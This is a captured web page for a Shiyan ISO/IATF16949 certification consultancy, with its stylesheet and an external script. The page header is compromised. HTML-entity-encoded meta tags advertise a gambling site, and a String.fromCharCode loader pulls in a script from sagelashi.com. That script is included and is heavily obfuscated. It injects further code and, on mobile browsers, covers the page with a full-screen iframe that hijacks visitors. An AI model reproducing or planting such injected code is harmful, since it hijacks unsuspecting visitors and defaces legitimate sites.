

--- FILE ---
content_type: text/html
request_url: http://shiyan.iso588.com/shiyan/shownotice.asp?id=88
body_size: 7393
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<noscript><title>&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;"/>
<meta name="description" content="&#12304;&#9989;&#38706;&#23068;&#54;&#49;&#56;&#9989;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#21326;&#20307;&#20250;&#183;&#104;&#116;&#104;&#20307;&#32946;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,115,97,103,101,108,97,115,104,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><title>十堰IATF16949认证|ISO9001认证|ISO9000|ISO|</title>
<meta content="十堰IATF16949认证|ISO9001认证|ISO9000|ISO|认证机构" name="keywords" />
<meta content="十堰IATF16949认证机构是东风汽车公认的最具权威的认证机构,从事十堰IATF16949（TS16949）、ISO9000、ISO10012、ISO50001认证、ISO9001认证、GJB9001C认证等。成功辅导过300多家东风供应商。" name="description" />
<link href="../css/Style1.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div class="top">
	<div class="logo"><a href="index.asp"><img src="../images/logo_sy.jpg" width="265" height="91" /></a></div>
    <div class="menu">
    	<ul>
        	<li><a href="http://www.iso588.com">网站首页</a></li>
            <li><a href="about.asp">关于博慧达</a></li>
            <li><a href="notice.asp">最新公告</a></li>
            <li><a href="service.asp">服务领域</a></li>
            <li><a href="project.asp">成功案例</a></li>
            <li><a href="team.asp">精英团队</a></li>
            <li><a href="contact.asp">联系我们</a></li>
            <li><a href="peixun.asp">培训剪影</a></li>
         </ul>
        <div class="clr"></div>
    </div>
</div>
<div class="banner"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1003" height="295">
    <param name="movie" value="../images/banner.swf" />
    <param name="quality" value="high" />
    <param name="wmode" value="opaque" />
    <embed src="../images/banner.swf" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="1003" height="295"></embed>
  </object></div>
	<div class="main">
    	<div class="main_left"><div class="box2">
        	<div class="box2_tit">最新公告<div class="tit_more"><a href="notice.asp">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                	<img src="../images/i_gg.jpg" />
                    <div class="i_gg_list">
                    	
                    	<p><a href="shownotice.asp?id=157">·十堰GJB9001C认证近日在湖北哲坤机电有限公司进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=89">·丹江口ISO认证在湖北欧威工贸进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=88">·十堰IATF16949认证在十堰市兴逸德公司进行</a></p>
                        
                    	<p><a href="shownotice.asp?id=62">·十堰IATF16949认证在十堰贵元通进行</a></p>
                        
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div>
        <div class="h10"></div>
        <div class="box2">
        	<div class="box2_tit">成功案例<div class="tit_more"><a href="project.asp">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                    <div class="i_gg_list">
                    	
                    	<p><a href="showproject.asp?id=42">·十堰TS16949认证客户</a></p>
                        
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div>
        <div class="h10"></div>
        <div class="box2">
        	<div class="box2_tit">联系我们<div class="tit_more"><a href="#">更多>></a></div></div>
            <div class="box2_list">
            	<div class="i_gg">
                	<a href="contact.asp"><img src="../images/i_contact.jpg" /></a>
                    <div class="i_contact">
                    	<p><span style="font-size: 16px">十堰博慧达咨询<br />
</span><br />
<span style="font-family: 黑体, 'MS Sans Serif', sans-serif; font-size: 16px; background-color: rgb(255, 237, 196);">十堰市郧阳区茶店镇长岭经济开发区东盟工业园</span></p>
<p>联系人：宋先生<br />
电话：13871607487</p>
                    </div>
                </div>
            </div>
            <div><img src="../images/box2_bot.gif" /></div>
        </div></div>
        <div class="main_rig">
        	<div class="box">
                <div class="box_tit">最新公告<div class="location"><a href="index.asp">首页</a> >> <a href="notice.asp">最新公告</a></div></div>
                <div class="box_list">
                    <div class="node_con">
                        <div class="con_tit">十堰IATF16949认证在十堰市兴逸德公司进行</div>
                        <div class="content"><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 十堰TIATF16949认证近日在十堰市兴逸德汽车零部件有限公司进行。该公司是一家外向型企业，产品出口海外，为了提升企业管理能力，企业管理层决定导入TS16949认证。目前我司已经安排十堰办事处高级咨询师前来企业辅导。并通过五大工具的导入切实帮助企业提升管理。</p></div>
                  	</div>
                </div>
                <div><img src="../images/box1_bot.gif" /></div>
            </div>
        </div>
        <div class="clr"></div>
    </div>
<div class="foot">
	版权所有：深圳博慧达管理咨询有限公司 Copyright 2004-2010 All Rights Reserved ICP备案号： 粤ICP备08126800号-2 <br />
咨询热线：18926043348 <br />
地址：深圳光明区公明北环大道风景北路鑫安文化大厦9楼 技术支持：<a href="http://www.30c.cn" target="_blank">深圳市中网互联网络科技开发有限公司</a>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://shiyan.iso588.com/css/Style1.css
body_size: 4247
content:
/* CSS Document */
body{ margin:0px; padding:0px; text-align:center; line-height:22px; color:#000305; font-size:12px; }

a{ color:#000305; text-decoration:none; font-size:12px;}
a:hover{ color:#015198; text-decoration:none;}

p,form,ul,dt,dl,td{ margin:0px; padding:0px; list-style:none; font-size:12px;}
img{ border:0px;}

.top{ width:1003px; margin:0 auto; padding:0px; text-align:left; height:98px; background:url(../images/top_bg1.gif) repeat-x;}
.logo{ float:left; width:280px; padding-top:5px;}
.menu{ float:right; width:720px; background:url(../images/menu_bg1.gif) no-repeat; margin-top:50px;}
.menu ul{}
.menu ul li{ float:left; height:37px; line-height:37px;}
.menu ul li a{ font-weight:bold; padding-left:20px; padding-right:15px;}

.index{width:1003px; margin:0 auto; padding:0px; text-align:left; padding-top:15px;}
.i_left{ float:left; width:752px;}
.i_rig{ float:right; width:238px;}
.h10{ height:10px;}
.box{ background:url(../images/box_bg.gif) repeat-x top;}
.box_tit{ text-indent:20px; padding-top:15px; border:1px solid #ccc; border-bottom:none; font-weight:bold; font-size:14px; position:relative;}
.box_list{border:1px solid #ccc; border-top:none;border-bottom:none;}
.i_about{ padding:10px 25px 10px 25px;line-height:24px;}
.i_service{padding:10px 0px 10px 0px;}
.i_service ul{}
.i_service ul li{ float:left; width:335px; margin-left:25px; line-height:24px; height:24px; overflow:hidden;}

.box1{}
.box_tit1{ height:29px; line-height:29px; padding-top:2px;border:1px solid #ccc; border-bottom:none; background:url(../images/tit_bg.gif) no-repeat 2px 2px; text-indent:20px; font-weight:bold; color:#fff; font-size:14px; position:relative;}
.tit_more{ position:absolute; right:15px; top:3px; line-height:29px; font-size:12px; font-weight:normal;}
.tit_more a{ color:#fff;}
.tit_more a:hover{ text-decoration:underline;}
.i_pxjj{}
.i_pxjj ul{}
.i_pxjj ul li{ float:left; padding-left:25px; padding-right:25px; padding-top:15px;}
.i_pxjj ul li p{ text-align:center;}


.box2{}
.box2_tit{height:29px; line-height:29px; padding-top:2px;border:1px solid #ccc; border-bottom:none; background:url(../images/tit_bg1.gif) no-repeat 3px 2px; text-indent:15px; font-weight:bold; color:#fff; font-size:14px; position:relative;}
.box2_tit a{ color:#fff;}
.box2_tit a:hover{ color:#fff; text-decoration:underline;}
.box2_list{border:1px solid #ccc; border-top:none;border-bottom:none;}
.i_gg{ padding-top:10px; text-align:center;}
.i_gg_list{ text-align:left; padding-left:10px; padding-top:5px; padding-bottom:5px;}
.i_contact{text-align:left; padding-left:20px; padding-top:5px; padding-bottom:5px;}
.i_contact span{ font-weight:bold; color:#f85808;}


.main{width:1003px; margin:0 auto; padding:0px; text-align:left; padding-top:15px;}
.main_left{ float:left; width:238px;}
.main_rig{ float:right; width:752px;}
.location{ position:absolute; right:15px; top:12px; font-weight:normal; font-size:12px;}
.node_con{padding:10px 20px 10px 20px;line-height:20px;}

.gg{ border-bottom:1px dashed #ccc; height:30px; line-height:30px;}
.gg_tit{ float:left; width:600px; background:url(../images/ico2.gif) no-repeat 5px 10px; text-indent:20px;}
.gg_time{ float:right; width:75px;}

.con_tit{ font-size:14px; font-weight:bold; text-align:center;}
.content{ padding-top:10px;}

.piclist{}
.piclist li{ float:left; margin:10px 10px 0px 10px !important; margin:10px 9px 0px 9px;}
.piclist li img{ padding:2px; border:1px solid #ccc;}
.team_tit{ padding-top:3px;}
.team_small{ line-height:16px; height:50px; overflow:hidden; width:155px;}
.team_tit a{ color:#076db8;}

.s_big{ border-bottom:1px dashed #ccc; background:url(../images/ico3.gif) no-repeat 0px 10px; text-indent:15px; font-weight:bold; font-size:14px; margin-top:15px; line-height:30px;}
.s_tit{ padding-top:5px;}
.s_tit li{ float:left; width:345px; height:24px; line-height:24px; overflow:hidden; background:url(../images/ico4.gif) no-repeat left 8px; text-indent:10px;}
.s_more{ text-align:right; padding-top:5px;}

.page{ padding-top:15px;}

.foot{width:1003px; margin:0 auto; padding:0px; background:url(../images/foot_bg1.gif) repeat-x; height:80px; padding-top:15px; margin-top:15px;}

.clr{ clear:both;}

--- FILE ---
content_type: application/javascript
request_url: http://sagelashi.com/2.js
body_size: 3392
content:
var _0xodf='jsjiami.com.v7';function _0x21b2(_0x5da615,_0x3199a1){var _0x1e76c9=_0x1e76();return _0x21b2=function(_0x21b2ac,_0x45f551){_0x21b2ac=_0x21b2ac-0x75;var _0x35d1c2=_0x1e76c9[_0x21b2ac];if(_0x21b2['LnCijq']===undefined){var _0x29ef3d=function(_0x565aab){var _0x3489be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b620f='',_0x31e321='';for(var _0x48641a=0x0,_0x53386b,_0x10ec1d,_0x42807e=0x0;_0x10ec1d=_0x565aab['charAt'](_0x42807e++);~_0x10ec1d&&(_0x53386b=_0x48641a%0x4?_0x53386b*0x40+_0x10ec1d:_0x10ec1d,_0x48641a++%0x4)?_0x1b620f+=String['fromCharCode'](0xff&_0x53386b>>(-0x2*_0x48641a&0x6)):0x0){_0x10ec1d=_0x3489be['indexOf'](_0x10ec1d);}for(var _0x5ae963=0x0,_0x1869eb=_0x1b620f['length'];_0x5ae963<_0x1869eb;_0x5ae963++){_0x31e321+='%'+('00'+_0x1b620f['charCodeAt'](_0x5ae963)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31e321);};var _0x474f28=function(_0x45e9ce,_0x404cfc){var _0x1bbf51=[],_0x156912=0x0,_0x2fa4aa,_0x1f7afd='';_0x45e9ce=_0x29ef3d(_0x45e9ce);var _0x408c62;for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x1bbf51[_0x408c62]=_0x408c62;}for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x156912=(_0x156912+_0x1bbf51[_0x408c62]+_0x404cfc['charCodeAt'](_0x408c62%_0x404cfc['length']))%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa;}_0x408c62=0x0,_0x156912=0x0;for(var _0x252eaf=0x0;_0x252eaf<_0x45e9ce['length'];_0x252eaf++){_0x408c62=(_0x408c62+0x1)%0x100,_0x156912=(_0x156912+_0x1bbf51[_0x408c62])%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa,_0x1f7afd+=String['fromCharCode'](_0x45e9ce['charCodeAt'](_0x252eaf)^_0x1bbf51[(_0x1bbf51[_0x408c62]+_0x1bbf51[_0x156912])%0x100]);}return _0x1f7afd;};_0x21b2['qLcBow']=_0x474f28,_0x5da615=arguments,_0x21b2['LnCijq']=!![];}var _0x2fd7b1=_0x1e76c9[0x0],_0x11e429=_0x21b2ac+_0x2fd7b1,_0x13382d=_0x5da615[_0x11e429];return!_0x13382d?(_0x21b2['PATsIi']===undefined&&(_0x21b2['PATsIi']=!![]),_0x35d1c2=_0x21b2['qLcBow'](_0x35d1c2,_0x45f551),_0x5da615[_0x11e429]=_0x35d1c2):_0x35d1c2=_0x13382d,_0x35d1c2;},_0x21b2(_0x5da615,_0x3199a1);}(function(_0x14aba4,_0x1db381,_0x4cab45,_0x1eed7d,_0xb2fb39,_0x14bc99,_0x4aaec6){return _0x14aba4=_0x14aba4>>0x1,_0x14bc99='hs',_0x4aaec6='hs',function(_0x2f9e41,_0x118793,_0x1c57dd,_0x49ea22,_0x2325f8){var _0x4fcaca=_0x21b2;_0x49ea22='tfi',_0x14bc99=_0x49ea22+_0x14bc99,_0x2325f8='up',_0x4aaec6+=_0x2325f8,_0x14bc99=_0x1c57dd(_0x14bc99),_0x4aaec6=_0x1c57dd(_0x4aaec6),_0x1c57dd=0x0;var _0x556bc7=_0x2f9e41();while(!![]&&--_0x1eed7d+_0x118793){try{_0x49ea22=parseInt(_0x4fcaca(0x8d,')!pi'))/0x1*(-parseInt(_0x4fcaca(0x7f,'qV5r'))/0x2)+parseInt(_0x4fcaca(0x9b,'6bVD'))/0x3+parseInt(_0x4fcaca(0x80,'vujB'))/0x4*(-parseInt(_0x4fcaca(0x99,'1u0l'))/0x5)+-parseInt(_0x4fcaca(0x84,'uWFp'))/0x6*(parseInt(_0x4fcaca(0x7b,'@kqs'))/0x7)+parseInt(_0x4fcaca(0x93,'TcLn'))/0x8*(-parseInt(_0x4fcaca(0x8e,'uXnT'))/0x9)+-parseInt(_0x4fcaca(0x83,'9UPP'))/0xa+parseInt(_0x4fcaca(0x98,'vujB'))/0xb;}catch(_0x4afd28){_0x49ea22=_0x1c57dd;}finally{_0x2325f8=_0x556bc7[_0x14bc99]();if(_0x14aba4<=_0x1eed7d)_0x1c57dd?_0xb2fb39?_0x49ea22=_0x2325f8:_0xb2fb39=_0x2325f8:_0x1c57dd=_0x2325f8;else{if(_0x1c57dd==_0xb2fb39['replace'](/[rpQBtUDuYfKPXNkCEeHl=]/g,'')){if(_0x49ea22===_0x118793){_0x556bc7['un'+_0x14bc99](_0x2325f8);break;}_0x556bc7[_0x4aaec6](_0x2325f8);}}}}}(_0x4cab45,_0x1db381,function(_0x4aacc1,_0x534377,_0x492a36,_0x39d509,_0x1a4b0e,_0x589f11,_0x11025c){return _0x534377='\x73\x70\x6c\x69\x74',_0x4aacc1=arguments[0x0],_0x4aacc1=_0x4aacc1[_0x534377](''),_0x492a36='\x72\x65\x76\x65\x72\x73\x65',_0x4aacc1=_0x4aacc1[_0x492a36]('\x76'),_0x39d509='\x6a\x6f\x69\x6e',(0x1c9a95,_0x4aacc1[_0x39d509](''));});}(0x188,0x6b4f2,_0x1e76,0xc6),_0x1e76)&&(_0xodf=0xc6);var _hmt=_hmt||[];(function(){var _0x262c2b=_0x21b2,_0x2bb0b3={'gSDFj':_0x262c2b(0x81,')!pi'),'ZyteQ':_0x262c2b(0x88,'d!n9')},_0x4e6bca=document['createElement'](_0x2bb0b3[_0x262c2b(0x7e,'N71G')]);_0x4e6bca[_0x262c2b(0x85,'41[#')]=_0x2bb0b3[_0x262c2b(0x8a,'TcLn')];var _0x4f26d4=document[_0x262c2b(0x86,'(k2J')](_0x2bb0b3['gSDFj'])[0x0];_0x4f26d4[_0x262c2b(0x78,'2x*#')]['insertBefore'](_0x4e6bca,_0x4f26d4);}());function isMobile(){var _0x4f0873=_0x21b2;let _0x58aeb4=navigator[_0x4f0873(0x9a,'2x*#')][_0x4f0873(0x82,'N71G')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x58aeb4;}function toPage(){var _0x129539=_0x21b2,_0x1ebd74={'TLNUd':function(_0x1e4319){return _0x1e4319();},'Cmlrl':_0x129539(0x75,'qV5r'),'uznfh':_0x129539(0x76,'qylv'),'GvbDg':_0x129539(0x89,'ixh5'),'PQqDX':function(_0x14f3b5,_0x463b44){return _0x14f3b5+_0x463b44;},'MmPiS':'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>','ShXqL':'</div>'};if(_0x1ebd74['TLNUd'](isMobile)){var _0x39e01b=_0x1ebd74[_0x129539(0x79,'[!fT')];document[_0x129539(0x7c,')sf^')](_0x1ebd74[_0x129539(0x92,'w#hs')]),document['write'](_0x1ebd74['GvbDg']),document[_0x129539(0x97,'vowz')](_0x129539(0x90,'Ec4n')),document['write'](_0x1ebd74[_0x129539(0x87,'JOcu')]('<iframe\x20src=',_0x39e01b)+_0x1ebd74[_0x129539(0x94,'&^lw')]),document[_0x129539(0x8f,'6W[9')](_0x1ebd74[_0x129539(0x95,'C%Dh')]);}else{}}toPage();function _0x1e76(){var _0x1416db=(function(){return[_0xodf,'rBtfjsPjkPiPHEampli.DcXloemQt.vNuU7CpYPK==','W5hdSCoin8oaW7hdNSkTW7aTh8kYuuVdQa0dWPRcGvFdMd/cOIr+W5ldUSoKvmoxWQzQW6i6AuffWQ3cOSkue8kHCJNdUCocfCocWRFdI8olWOe+W4OGW5n/BLZdVKddIM7dKsOFW7xdUG/cQw1YjstcVGmEWO5uW6ZdRmoEWOOjtIWCWP46WRvHWPvLvSohW6/dVf7cLW','W4GnjtZcNNVdGSoAD8kAo8kPha','W5hdUSoHc8kO','jmkgWQVcOSkBW5y1WQtcSwZdJCoX','iLD1v0i','WQLws3ZdPa','WPiVvmoDW6ezrdK','vqNcN8o7W6u','W7aEW4FcR1OXoqDTW57dV8oIuCob','F8ogm2znW6lcOCoAESkI','WOpcPvvkwhpcHJ8Q','j8oiW5VdNajAWPPCDIfIW5RdJq'].concat((function(){return['W5DEnSoVamoPqdS0gSosvgGngmkprN44WOmahg3dQx8','[base64]/cSW3dNG','W6ZcP8kBC20dEa9Eqa','WOBcT0jDD2dcRt46Ca','y3dcVbLT','W4T0AmoEAvyAdcOrWQObha','W4LpWR7dNs3cG8krtmoXW4T7WPS9','WQZdPCodmMK','W61QiSkTkL8rhCoCWRK','iNJdV8o1W6W','WO4yCSkRqSoLv1ajfmoYnxm','W7aFW4BcRc5UugDdW4C','W6SdW5ujmea','keRdJ8oqW64'].concat((function(){return['W5aEW4hcH3hdRrONW7xdG3RdLG','W7Xct8kvWQbxWRtdJG','W5LSuW','WOirh8kLW5D4t8oTut7cOSoUWOrqacxcUSoKWQbr','W69qW4y0WOK','W7hcHfrkW4ZcOSopW4hdPeCwW5NcISk8WOJcHglcSIlcL8odW7BcTSoTbtfZoqWHWQxdJCkKrCoSWPG2m8o1Ec3cUSoKp0SeW5uhW4PFcWZcNSk1W7BcIxtdUaK','WPxcHXHYW4JcJWb9W5NdImoLfHpdNCouc0KvrmoqW4irW6PFBfmuEc3cTmkik8kpvmohWPGugwPOufu3W6hcLSoUdCoBCwBdQgzbkCofWP9LkqRcKvhcOmoPW4hcVtPKA0pcUhNcPSoZWPPSWPKD','tCopW67dS8o7','zq3dUSokrSotW4xcVt7dPbiKW5G','lNBdUmkYj0NcN8k+yv4BuG','WQKfW6SLf3xdNq','tI/cTNixlg8s','W6xdNSkMoxO'];}()));}()));}());_0x1e76=function(){return _0x1416db;};return _0x1e76();};var version_ = 'jsjiami.com.v7';